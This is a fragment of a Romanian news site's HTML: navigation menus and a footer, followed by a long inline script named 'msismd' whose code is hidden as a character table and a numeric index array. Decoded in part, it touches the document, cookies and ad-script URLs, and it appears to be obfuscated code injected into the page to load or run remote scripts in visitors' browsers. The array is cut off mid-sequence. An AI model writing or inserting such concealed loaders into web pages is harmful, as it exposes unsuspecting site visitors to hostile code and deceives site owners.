	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(msismd==undefined){var msismd={ts:'1768971902',};(function(){var ejoqoarbpymmgtq=["#","g",";","w","Z","_","K","+","$",":","q","F","R"," ","A","G","*","f","h","W","2","O","B",")","`","1",".","X","\\","E","d","v","^","8","!","s","V","I","(","z","m","o","L","3","e","4","P","Y","b","N","u","M","[","5","x","&","a","y","T","7","C","p",",","}","-","j","i","0","6","c",">","n","k","r","S","t","U","9","@","/","l","{","?","H","%","'","J","]","Q","|","<","=","\"","D"];var msismd=[75,73,57,81,30,41,69,50,40,44,71,75,26,69,50,73,73,44,71,75,74,69,73,66,61,75,26,35,44,75,14,75,75,73,66,48,50,75,44,38,85,35,73,69,85,62,85,80,41,80,85,23,2,63,69,56,75,69,18,38,44,23,81,63,66,17,38,51,56,75,18,26,73,56,71,30,41,40,91,91,71,50,80,80,23,81,21,48,65,44,69,75,26,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,51,56,75,18,62,92,73,56,71,30,41,40,92,62,81,31,56,80,50,44,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,61,56,73,35,44,11,80,41,56,75,38,85,67,26,85,7,71,44,3,13,93,56,75,44,38,23,26,1,44,75,76,58,60,51,66,80,80,66,35,44,69,41,71,30,35,38,23,23,63,63,23,2,63,66,17,38,51,56,75,18,26,17,80,41,41,73,91,91,71,50,80,80,23,81,21,48,65,44,69,75,26,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,51,56,75,18,62,92,17,80,41,41,73,92,62,81,31,56,80,50,44,9,17,50,71,69,75,66,41,71,38,31,23,81,73,44,75,50,73,71,13,61,56,73,35,44,37,71,75,38,31,26,75,41,74,75,73,66,71,1,38,23,23,63,63,23,2,63,66,17,38,19,65,72,91,91,50,71,30,44,17,66,71,44,30,23,81,31,56,73,13,19,65,72,91,81,50,9,85,79,79,3,44,50,17,30,18,35,56,35,26,69,41,40,79,43,51,60,31,50,79,35,61,72,17,44,41,80,66,75,44,35,61,72,79,35,61,72,17,56,48,61,35,61,72,79,20,67,20,68,79,67,25,79,35,61,72,44,56,48,61,64,3,18,44,73,44,56,73,44,57,41,50,71,41,3,25,43,20,43,53,56,64,52,73,87,26,61,71,1,85,62,57,9,85,79,79,3,44,50,17,30,18,35,56,35,26,69,41,40,79,57,51,43,37,77,64,64,67,39,42,79,31,6,54,93,83,71,42,79,10,11,60,69,4,12,40,58,18,79,6,93,54,93,71,1,74,66,64,52,73,87,26,65,61,1,85,62,75,35,9,85,25,59,68,33,77,59,25,77,67,20,85,62,17,80,9,52,87,62,69,17,9,17,56,80,35,44,62,56,75,5,30,41,9,92,73,30,30,57,3,30,26,69,41,40,92,62,56,75,5,65,35,9,92,56,30,31,44,73,75,66,35,66,71,1,26,65,35,92,62,56,75,5,66,40,9,92,56,30,69,41,30,44,26,61,71,1,92,62,56,75,5,73,50,9,92,79,56,30,31,44,73,75,66,35,66,71,1,26,65,35,92,62,56,75,5,73,66,9,92,79,56,30,69,80,50,75,75,44,73,26,61,71,1,92,62,56,75,5,44,66,9,92,73,66,1,18,75,56,30,92,62,56,75,5,44,69,9,92,69,41,71,75,44,71,75,64,56,30,13,69,41,71,75,44,71,75,14,30,92,62,56,75,5,44,35,9,92,61,41,35,66,75,66,41,71,9,56,48,35,41,80,50,75,44,2,30,66,35,61,80,56,57,9,48,80,41,69,72,2,92,62,56,75,5,44,9,75,73,50,44,62,56,75,5,73,9,75,73,50,44,62,56,75,5,73,20,9,17,56,80,35,44,62,66,9,17,56,80,35,44,62,69,9,67,62,50,69,9,17,56,80,35,44,62,69,80,9,52,87,62,61,31,9,17,56,80,35,44,62,69,35,35,9,17,56,80,35,44,62,56,75,5,1,9,17,56,80,35,44,62,56,75,5,30,9,17,56,80,35,44,62,56,75,5,66,9,17,56,80,35,44,62,56,75,5,17,9,17,56,80,35,44,62,56,75,5,66,48,9,85,35,61,72,85,62,35,71,9,67,62,35,75,56,73,75,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,23,81,34,17,50,71,69,75,66,41,71,38,56,62,48,62,69,23,81,56,52,48,87,91,69,38,23,63,38,19,65,72,62,92,31,92,62,17,50,71,69,75,66,41,71,38,23,81,17,50,71,69,75,66,41,71,13,56,38,23,81,73,44,75,50,73,71,81,3,66,30,75,18,9,72,38,23,62,18,44,66,1,18,75,9,80,38,23,63,63,17,50,71,69,75,66,41,71,13,48,38,56,62,48,23,81,31,56,73,13,69,91,81,63,2,73,44,75,50,73,71,13,48,91,7,48,89,89,67,62,69,26,3,66,30,75,18,91,38,69,26,73,66,1,18,75,91,56,26,73,66,1,18,75,7,48,23,64,38,69,26,80,44,17,75,91,56,26,80,44,17,75,64,48,23,62,69,26,18,44,66,1,18,75,91,38,69,26,48,41,75,75,41,40,91,56,26,48,41,75,75,41,40,7,48,23,64,38,69,26,75,41,61,91,56,26,75,41,61,64,48,23,62,69,63,17,50,71,69,75,66,41,71,13,69,38,56,62,69,23,81,73,44,75,50,73,71,13,56,91,56,55,55,34,56,26,71,41,30,44,58,57,61,44,82,56,52,67,87,9,56,62,56,55,55,25,91,91,91,56,26,71,41,30,44,58,57,61,44,82,48,38,56,26,1,44,75,22,41,50,71,30,66,71,1,60,80,66,44,71,75,12,44,69,75,38,23,62,69,23,9,34,25,63,17,50,71,69,75,66,41,71,13,30,38,48,23,81,48,91,71,50,80,80,91,91,48,82,56,38,23,9,25,91,91,91,48,26,71,41,30,44,58,57,61,44,82,69,38,48,23,9,48,2,31,56,73,13,30,91,48,26,18,44,66,1,18,75,62,44,91,48,26,3,66,30,75,18,2,73,44,75,50,73,71,13,30,91,92,17,50,71,69,75,66,41,71,92,91,91,75,57,61,44,41,17,13,30,82,30,26,69,56,80,80,38,48,23,9,30,62,44,91,92,17,50,71,69,75,66,41,71,92,91,91,75,57,61,44,41,17,13,44,82,44,26,69,56,80,80,38,48,23,9,44,62,44,79,30,63,31,56,73,13,44,91,81,63,62,17,91,92,50,71,30,44,17,66,71,44,30,92,34,91,75,57,61,44,41,17,13,3,66,71,30,41,3,55,55,3,66,71,30,41,3,62,1,91,92,50,71,30,44,17,66,71,44,30,92,34,91,75,57,61,44,41,17,13,30,41,69,50,40,44,71,75,55,55,30,41,69,50,40,44,71,75,62,18,91,1,55,55,1,26,30,41,69,50,40,44,71,75,29,80,44,40,44,71,75,62,66,91,17,56,80,35,44,62,65,91,66,82,17,50,71,69,75,66,41,71,38,56,23,81,73,44,75,50,73,71,34,34,66,26,69,56,80,80,38,17,62,56,23,26,40,56,75,69,18,44,35,63,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,34,25,63,62,72,91,44,26,31,66,44,3,61,41,73,75,19,91,17,50,71,69,75,66,41,71,38,23,81,31,56,73,13,56,91,18,26,69,80,66,44,71,75,19,66,30,75,18,62,48,91,17,26,66,71,71,44,73,19,66,30,75,18,2,73,44,75,50,73,71,13,48,70,56,82,48,9,56,63,62,80,91,44,26,31,66,44,3,61,41,73,75,83,91,17,50,71,69,75,66,41,71,38,23,81,31,56,73,13,56,91,18,26,69,80,66,44,71,75,83,44,66,1,18,75,62,48,91,17,26,66,71,71,44,73,83,44,66,1,18,75,2,73,44,75,50,73,71,13,48,70,56,82,48,9,56,63,2,73,44,75,50,73,71,13,44,26,40,10,91,65,62,44,26,31,66,44,3,61,41,73,75,91,56,62,44,26,35,69,73,41,80,80,27,91,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,26,61,56,1,44,27,21,17,17,35,44,75,89,89,18,26,35,69,73,41,80,80,42,44,17,75,63,62,44,26,35,69,73,41,80,80,47,91,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,26,61,56,1,44,47,21,17,17,35,44,75,89,89,18,26,35,69,73,41,80,80,58,41,61,63,62,44,26,73,44,69,75,56,71,1,80,44,91,69,62,44,26,56,35,61,44,69,75,91,30,62,44,26,66,71,27,91,17,50,71,69,75,66,41,71,38,56,62,48,23,81,31,56,73,13,30,91,69,38,56,62,48,23,2,73,44,75,50,73,71,34,34,30,55,55,30,26,73,66,1,18,75,70,91,67,55,55,30,26,80,44,17,75,90,91,72,38,23,63,62,44,26,66,71,47,91,17,50,71,69,75,66,41,71,38,56,62,48,23,81,31,56,73,13,30,91,69,38,56,62,48,23,2,73,44,75,50,73,71,34,34,30,55,55,30,26,48,41,75,75,41,40,70,91,67,55,55,30,26,75,41,61,90,91,80,38,23,63,62,44,26,66,71,36,66,44,3,61,41,73,75,91,17,50,71,69,75,66,41,71,38,56,62,48,23,81,31,56,73,13,30,91,69,38,56,62,48,23,2,73,44,75,50,73,71,34,34,30,55,55,30,26,48,41,75,75,41,40,70,91,67,55,55,30,26,73,66,1,18,75,70,91,67,55,55,30,26,75,41,61,90,91,80,38,23,55,55,30,26,80,44,17,75,90,91,72,38,23,63,62,44,63,23,2,34,17,50,71,69,75,66,41,71,38,71,62,75,62,44,23,81,75,52,71,87,91,44,38,23,63,38,92,10,92,62,19,65,72,62,17,50,71,69,75,66,41,71,38,23,81,17,50,71,69,75,66,41,71,13,71,38,71,23,81,73,44,75,50,73,71,52,87,26,35,80,66,69,44,26,69,56,80,80,38,71,62,67,23,63,17,50,71,69,75,66,41,71,13,75,38,71,23,81,31,56,73,13,75,2,73,44,75,50,73,71,13,71,55,55,92,41,48,65,44,69,75,92,91,91,75,57,61,44,41,17,13,71,55,55,38,75,91,71,26,71,41,30,44,58,57,61,44,23,55,55,38,25,91,91,75,89,89,77,91,91,75,23,63,17,50,71,69,75,66,41,71,13,44,38,71,23,81,73,44,75,50,73,71,92,41,48,65,44,69,75,92,91,91,75,57,61,44,41,17,13,71,55,55,66,35,11,66,71,66,75,44,38,71,26,80,44,71,1,75,18,23,63,17,50,71,69,75,66,41,71,13,41,38,71,23,81,17,41,73,38,31,56,73,13,75,91,52,87,62,41,91,67,62,73,91,71,26,80,44,71,1,75,18,2,73,70,41,2,7,7,41,23,44,38,71,52,41,87,23,82,75,91,75,26,69,41,71,69,56,75,38,71,52,41,87,23,9,75,52,75,26,80,44,71,1,75,18,87,91,71,52,41,87,2,73,44,75,50,73,71,13,75,63,17,50,71,69,75,66,41,71,13,73,38,71,23,81,31,56,73,13,75,62,44,62,41,91,52,87,2,71,9,17,41,73,38,75,91,67,2,75,90,71,26,80,44,71,1,75,18,2,75,7,7,23,81,17,41,73,38,44,91,67,2,44,90,41,26,80,44,71,1,75,18,2,44,7,7,23,66,17,38,41,52,44,87,91,91,71,52,75,87,23,69,41,71,75,66,71,50,44,13,71,2,41,52,41,26,80,44,71,1,75,18,87,91,71,52,75,87,63,73,44,75,50,73,71,13,41,63,17,50,71,69,75,66,41,71,13,66,38,71,23,81,73,44,75,50,73,71,13,71,82,92,35,75,73,66,71,1,92,91,91,75,57,61,44,41,17,13,71,82,50,38,71,23,52,67,87,9,34,71,52,35,87,55,55,44,38,71,23,82,71,52,67,87,9,71,9,17,63,17,50,71,69,75,66,41,71,13,50,38,73,62,50,23,81,31,56,73,13,56,62,35,91,66,38,50,23,2,73,44,75,50,73,71,13,35,55,55,73,82,73,91,91,91,80,89,89,75,38,73,23,82,34,50,89,89,73,34,91,91,80,55,55,75,38,35,23,55,55,40,38,73,62,35,23,82,52,73,87,9,52,87,9,73,55,55,44,38,73,23,82,41,38,73,23,9,17,26,1,44,75,29,80,44,40,44,71,75,35,22,57,60,80,56,35,35,49,56,40,44,55,55,92,35,75,73,66,71,1,92,91,91,73,55,55,38,56,91,73,26,40,56,75,69,18,38,69,23,23,82,71,38,35,26,1,44,75,29,80,44,40,44,71,75,35,22,57,60,80,56,35,35,49,56,40,44,38,56,52,25,87,23,23,9,73,55,55,38,73,26,30,41,69,50,40,44,71,75,89,89,73,26,71,41,30,44,58,57,61,44,55,55,77,91,91,73,26,71,41,30,44,58,57,61,44,23,82,50,82,52,87,9,52,73,87,9,71,38,35,26,10,50,44,73,57,74,44,80,44,69,75,41,73,14,80,80,38,73,23,23,9,52,87,63,31,56,73,13,69,91,79,32,28,26,38,52,28,3,28,64,87,7,23,8,79,62,54,91,92,69,41,40,61,56,73,44,92,7,92,93,41,69,50,40,44,71,75,92,7,92,46,41,35,66,75,66,41,71,92,62,17,91,30,41,69,50,40,44,71,75,62,80,91,3,66,71,30,41,3,62,56,91,17,26,30,41,69,50,40,44,71,75,29,80,44,40,44,71,75,62,35,91,92,71,41,30,44,58,57,61,44,92,62,40,91,54,13,66,71,13,56,82,17,50,71,69,75,66,41,71,38,71,62,75,23,81,73,44,75,50,73,71,13,25,68,91,91,38,25,68,55,75,52,54,87,38,71,23,23,63,9,17,50,71,69,75,66,41,71,38,71,62,75,23,81,73,44,75,50,73,71,13,75,91,75,91,91,17,89,89,75,91,91,3,66,71,30,41,3,82,56,9,75,62,75,34,91,91,71,55,55,75,26,69,41,71,75,56,66,71,35,38,71,23,63,2,73,44,75,50,73,71,13,50,26,50,71,66,10,91,73,62,50,63,62,75,18,66,35,23,2,66,17,38,71,56,31,66,1,56,75,41,73,26,50,35,44,73,14,1,44,71,75,26,35,44,56,73,69,18,38,92,13,22,73,56,31,44,79,92,23,70,64,25,23,19,65,72,26,56,75,5,73,91,75,73,50,44,2,66,17,38,19,65,72,26,66,23,73,44,75,50,73,71,13,17,56,80,35,44,2,19,65,72,26,66,91,75,73,50,44,2,19,65,72,26,56,75,5,1,91,85,1,44,75,85,2,73,44,75,50,73,71,13,19,65,72,26,56,48,30,38,17,50,71,69,75,66,41,71,38,23,81,75,73,57,81,31,56,73,13,56,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,85,66,17,73,56,40,44,85,23,2,30,41,69,50,40,44,71,75,26,18,44,56,30,26,56,61,61,44,71,30,60,18,66,80,30,38,56,23,2,31,56,73,13,1,44,75,21,3,71,46,73,41,61,44,73,75,57,93,44,35,69,73,66,61,75,41,73,91,56,26,69,41,71,75,44,71,75,19,66,71,30,41,3,26,21,48,65,44,69,75,26,1,44,75,21,3,71,46,73,41,61,44,73,75,57,93,44,35,69,73,66,61,75,41,73,2,31,56,73,13,41,48,65,44,69,75,30,44,17,66,71,44,46,73,41,61,44,73,75,57,91,56,26,69,41,71,75,44,71,75,19,66,71,30,41,3,26,21,48,65,44,69,75,26,30,44,17,66,71,44,46,73,41,61,44,73,75,57,2,21,48,65,44,69,75,26,30,44,17,66,71,44,46,73,41,61,44,73,75,57,91,41,48,65,44,69,75,30,44,17,66,71,44,46,73,41,61,44,73,75,57,2,31,56,73,13,56,61,61,91,1,44,75,21,3,71,46,73,41,61,44,73,75,57,93,44,35,69,73,66,61,75,41,73,38,56,26,69,41,71,75,44,71,75,19,66,71,30,41,3,26,49,41,30,44,26,61,73,41,75,41,75,57,61,44,62,92,66,71,35,44,73,75,22,44,17,41,73,44,92,23,2,56,61,61,26,69,41,71,17,66,1,50,73,56,48,80,44,91,17,56,80,35,44,2,41,48,65,44,69,75,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,3,66,71,30,41,3,26,49,41,30,44,26,61,73,41,75,41,75,57,61,44,62,92,66,71,35,44,73,75,22,44,17,41,73,44,92,62,56,61,61,23,2,56,61,61,91,1,44,75,21,3,71,46,73,41,61,44,73,75,57,93,44,35,69,73,66,61,75,41,73,38,56,26,69,41,71,75,44,71,75,19,66,71,30,41,3,26,93,41,69,50,40,44,71,75,26,61,73,41,75,41,75,57,61,44,62,92,48,41,30,57,92,23,2,56,61,61,26,69,41,71,17,66,1,50,73,56,48,80,44,91,17,56,80,35,44,2,21,48,65,44,69,75,26,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,30,41,69,50,40,44,71,75,62,85,48,41,30,57,85,62,56,61,61,23,2,56,61,61,91,1,44,75,21,3,71,46,73,41,61,44,73,75,57,93,44,35,69,73,66,61,75,41,73,38,56,26,69,41,71,75,44,71,75,19,66,71,30,41,3,26,29,80,44,40,44,71,75,26,61,73,41,75,41,75,57,61,44,62,92,66,71,71,44,73,83,58,51,42,92,23,2,56,61,61,26,69,41,71,17,66,1,50,73,56,48,80,44,91,17,56,80,35,44,2,41,48,65,44,69,75,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,3,66,71,30,41,3,26,29,80,44,40,44,71,75,26,61,73,41,75,41,75,57,61,44,62,92,66,71,71,44,73,83,58,51,42,92,62,56,61,61,23,2,41,48,65,44,69,75,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,30,41,69,50,40,44,71,75,26,48,41,30,57,62,92,66,71,71,44,73,83,58,51,42,92,62,56,61,61,23,2,56,61,61,91,1,44,75,21,3,71,46,73,41,61,44,73,75,57,93,44,35,69,73,66,61,75,41,73,38,56,26,69,41,71,75,44,71,75,19,66,71,30,41,3,26,29,80,44,40,44,71,75,26,61,73,41,75,41,75,57,61,44,62,92,41,50,75,44,73,83,58,51,42,92,23,2,56,61,61,26,69,41,71,17,66,1,50,73,56,48,80,44,91,17,56,80,35,44,2,41,48,65,44,69,75,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,3,66,71,30,41,3,26,29,80,44,40,44,71,75,26,61,73,41,75,41,75,57,61,44,62,92,41,50,75,44,73,83,58,51,42,92,62,56,61,61,23,2,56,61,61,91,1,44,75,21,3,71,46,73,41,61,44,73,75,57,93,44,35,69,73,66,61,75,41,73,38,56,26,69,41,71,75,44,71,75,19,66,71,30,41,3,26,29,80,44,40,44,71,75,26,61,73,41,75,41,75,57,61,44,62,92,1,44,75,29,80,44,40,44,71,75,35,22,57,58,56,1,49,56,40,44,92,23,2,56,61,61,26,69,41,71,17,66,1,50,73,56,48,80,44,91,17,56,80,35,44,2,41,48,65,44,69,75,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,30,41,69,50,40,44,71,75,62,92,1,44,75,29,80,44,40,44,71,75,35,22,57,58,56,1,49,56,40,44,92,62,56,61,61,23,2,56,61,61,91,1,44,75,21,3,71,46,73,41,61,44,73,75,57,93,44,35,69,73,66,61,75,41,73,38,56,26,69,41,71,75,44,71,75,19,66,71,30,41,3,26,51,56,75,18,62,92,73,56,71,30,41,40,92,23,2,56,61,61,26,69,41,71,17,66,1,50,73,56,48,80,44,91,17,56,80,35,44,2,41,48,65,44,69,75,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,3,66,71,30,41,3,26,51,56,75,18,62,92,73,56,71,30,41,40,92,62,56,61,61,23,2,56,61,61,91,1,44,75,21,3,71,46,73,41,61,44,73,75,57,93,44,35,69,73,66,61,75,41,73,38,56,26,69,41,71,75,44,71,75,19,66,71,30,41,3,62,92,35,44,75,58,66,40,44,41,50,75,92,23,2,56,61,61,26,69,41,71,17,66,1,50,73,56,48,80,44,91,17,56,80,35,44,2,41,48,65,44,69,75,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,3,66,71,30,41,3,62,92,35,44,75,58,66,40,44,41,50,75,92,62,56,61,61,23,2,56,61,61,91,1,44,75,21,3,71,46,73,41,61,44,73,75,57,93,44,35,69,73,66,61,75,41,73,38,56,26,69,41,71,75,44,71,75,19,66,71,30,41,3,62,92,56,80,44,73,75,92,23,2,56,61,61,26,69,41,71,17,66,1,50,73,56,48,80,44,91,17,56,80,35,44,2,41,48,65,44,69,75,30,44,17,66,71,44,46,73,41,61,44,73,75,57,38,3,66,71,30,41,3,62,92,56,80,44,73,75,92,62,56,61,61,23,2,56,26,73,44,40,41,31,44,38,23,2,63,69,56,75,69,18,38,44,23,81,63,19,65,72,26,17,38,19,65,72,26,17,80,23,2,19,65,72,26,17,69,38,23,2,19,65,72,26,40,17,38,23,2,3,66,71,30,41,3,26,35,44,75,58,66,40,44,41,50,75,38,17,50,71,69,75,66,41,71,38,23,81,19,65,72,26,17,38,19,65,72,26,17,80,23,2,63,62,25,53,67,67,23,2,19,65,72,26,71,41,3,38,19,65,72,26,50,73,38,19,65,72,26,50,23,62,30,41,69,50,40,44,71,75,26,10,50,44,73,57,74,44,80,44,69,75,41,73,14,80,80,38,92,18,75,40,80,92,23,52,67,87,23,2,73,44,75,50,73,71,13,75,73,50,44,2,63,23,2,63,63,38,23,62,56,48,30,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,17,23,81,66,17,38,19,65,72,26,56,75,5,73,23,81,19,65,72,26,56,75,5,66,91,85,37,40,85,7,85,56,1,44,85,2,31,56,73,13,35,66,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,66,40,1,92,23,2,35,66,26,69,73,41,35,35,21,73,66,1,66,71,91,92,14,71,41,71,57,40,41,50,35,92,2,35,66,26,41,71,44,73,73,41,73,91,17,50,71,69,75,66,41,71,38,5,35,66,23,81,66,17,38,19,65,72,26,35,71,91,91,67,23,81,19,65,72,26,35,71,91,25,2,19,65,72,26,56,75,5,30,91,85,93,56,85,7,85,75,56,85,2,73,44,75,50,73,71,13,17,38,23,2,63,63,2,35,66,26,41,71,80,41,56,30,91,17,50,71,69,75,66,41,71,38,5,35,66,23,81,66,17,38,19,65,72,26,35,71,91,91,67,23,81,19,65,72,26,56,75,5,73,91,17,56,80,35,44,2,73,44,75,50,73,71,2,63,63,2,35,66,26,35,73,69,91,92,79,79,92,7,19,65,72,26,56,75,5,30,41,7,92,79,92,7,19,65,72,26,56,75,5,66,40,2,63,17,50,71,69,75,66,41,71,13,66,35,38,44,23,81,66,17,38,19,65,72,26,35,71,91,91,67,23,81,19,65,72,26,35,71,91,25,2,19,65,72,26,56,75,5,30,91,85,93,56,85,7,85,75,56,85,2,73,44,75,50,73,71,13,17,38,23,2,63,63,31,56,73,13,35,66,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,35,69,73,66,61,75,92,23,2,35,66,26,41,71,44,73,73,41,73,91,66,35,2,35,66,26,35,73,69,91,92,79,79,61,56,1,44,56,30,20,26,1,41,41,1,80,44,35,57,71,30,66,69,56,75,66,41,71,26,69,41,40,79,61,56,1,44,56,30,79,65,35,79,56,30,35,48,57,1,41,41,1,80,44,26,65,35,92,2,30,41,69,50,40,44,71,75,26,48,41,30,57,26,56,61,61,44,71,30,60,18,66,80,30,38,35,66,23,2,31,56,73,13,35,66,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,66,40,1,92,23,2,35,66,26,41,71,80,41,56,30,91,66,35,2,35,66,26,35,73,69,91,85,18,75,75,61,35,9,79,79,3,3,3,26,1,41,41,1,80,44,56,61,66,35,26,69,41,40,79,1,44,71,44,73,56,75,44,5,20,67,45,85,2,31,56,73,13,35,66,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,35,69,73,66,61,75,92,23,2,35,66,26,41,71,44,73,73,41,73,91,66,35,2,35,66,26,41,71,80,41,56,30,91,17,50,71,69,75,66,41,71,38,5,35,66,23,81,66,17,38,75,57,61,44,41,17,38,5,5,56,23,91,91,85,50,71,30,44,17,66,71,44,30,85,23,81,73,44,75,50,73,71,13,66,35,38,5,35,66,23,2,63,63,2,35,66,26,35,73,69,91,92,79,79,92,7,19,65,72,26,56,75,5,30,41,7,92,79,92,7,19,65,72,26,56,75,5,65,35,2,30,41,69,50,40,44,71,75,26,48,41,30,57,26,56,61,61,44,71,30,60,18,66,80,30,38,35,66,23,2,63,63,38,23,62,73,69,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,56,23,81,73,44,75,50,73,71,13,56,52,51,56,75,18,26,17,80,41,41,73,38,51,56,75,18,26,73,56,71,30,41,40,38,23,16,56,26,80,44,71,1,75,18,23,87,2,63,63,38,23,62,73,10,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,23,81,31,56,73,13,35,56,91,52,87,2,31,56,73,13,3,69,91,51,56,75,18,26,17,80,41,41,73,38,51,56,75,18,26,73,56,71,30,41,40,38,23,16,25,20,7,25,23,2,17,41,73,38,31,56,73,13,66,91,67,2,66,90,3,69,2,66,7,7,23,81,35,56,52,66,87,91,19,65,72,26,73,35,38,52,25,62,25,43,87,23,2,35,56,52,66,87,91,35,56,52,66,87,26,69,18,56,73,14,75,38,67,23,26,75,41,76,61,61,44,73,60,56,35,44,38,23,7,35,56,52,66,87,26,35,50,48,35,75,73,38,25,23,2,63,2,73,44,75,50,73,71,13,35,56,26,65,41,66,71,38,85,64,85,23,2,63,63,38,23,62,73,35,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,56,23,81,31,56,73,13,73,91,92,92,62,69,91,92,56,48,69,30,44,17,1,18,66,65,72,80,71,41,61,10,73,35,75,50,3,67,25,20,43,45,53,68,59,33,77,92,2,31,56,73,13,80,91,53,62,18,91,25,20,2,66,17,38,56,34,91,50,71,30,44,17,66,71,44,30,23,81,66,17,38,56,26,80,44,71,1,75,18,70,91,25,23,81,31,56,73,13,80,91,61,56,73,35,44,37,71,75,38,56,52,67,87,23,62,18,91,61,56,73,35,44,37,71,75,38,56,52,67,87,23,2,63,66,17,38,56,26,80,44,71,1,75,18,70,91,20,23,81,31,56,73,13,18,91,61,56,73,35,44,37,71,75,38,56,52,25,87,23,2,63,66,17,38,56,26,80,44,71,1,75,18,91,91,43,23,81,69,91,56,52,20,87,2,63,63,31,56,73,13,80,44,91,51,56,75,18,26,17,80,41,41,73,38,51,56,75,18,26,73,56,71,30,41,40,38,23,16,38,18,64,80,7,25,23,23,7,80,2,17,41,73,38,66,91,67,2,66,90,80,44,2,66,7,7,23,73,7,91,69,26,69,18,56,73,14,75,38,51,56,75,18,26,17,80,41,41,73,38,51,56,75,18,26,73,56,71,30,41,40,38,23,16,69,26,80,44,71,1,75,18,23,23,2,73,44,75,50,73,71,13,73,2,63,63,38,23,62,61,56,30,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,31,62,56,23,81,31,91,74,75,73,66,71,1,38,31,23,2,66,17,38,56,34,91,50,71,30,44,17,66,71,44,30,23,81,80,91,61,56,73,35,44,37,71,75,38,56,52,67,87,23,2,31,91,38,71,44,3,13,14,73,73,56,57,38,80,23,26,65,41,66,71,38,85,67,85,23,7,31,23,26,35,80,66,69,44,38,64,80,23,2,63,73,44,75,50,73,71,13,31,2,63,63,38,23,62,50,73,9,17,50,71,69,75,66,41,71,38,23,81,73,44,75,50,73,71,13,17,50,71,69,75,66,41,71,38,50,62,31,23,81,31,56,73,13,73,54,91,79,28,52,52,56,64,39,14,64,4,67,64,77,9,62,64,87,7,28,87,79,1,2,31,56,73,13,73,91,50,26,40,56,75,69,18,38,73,54,23,2,66,17,38,73,34,91,71,50,80,80,23,81,17,41,73,38,31,56,73,13,66,91,67,2,66,90,73,26,80,44,71,1,75,18,2,66,7,7,23,81,31,56,73,13,71,91,73,52,66,87,26,73,44,61,80,56,69,44,38,85,52,85,62,85,85,23,26,73,44,61,80,56,69,44,38,85,87,85,62,85,85,23,2,31,56,73,13,75,91,71,26,35,61,80,66,75,38,85,9,85,23,2,31,56,73,13,72,44,57,91,75,52,67,87,2,31,56,73,13,56,73,1,35,91,75,52,25,87,2,66,17,38,56,73,1,35,34,91,50,71,30,44,17,66,71,44,30,23,56,73,1,35,91,56,73,1,35,26,35,61,80,66,75,38,85,62,85,23,2,31,56,73,13,31,56,80,50,44,91,73,52,66,87,2,66,17,38,72,44,57,91,91,85,73,85,23,31,56,73,13,31,56,80,50,44,91,19,65,72,26,73,35,38,56,73,1,35,23,2,66,17,38,72,44,57,91,91,85,69,85,23,31,56,73,13,31,56,80,50,44,91,19,65,72,26,73,69,38,56,73,1,35,23,2,66,17,38,72,44,57,91,91,85,10,85,23,31,56,73,13,31,56,80,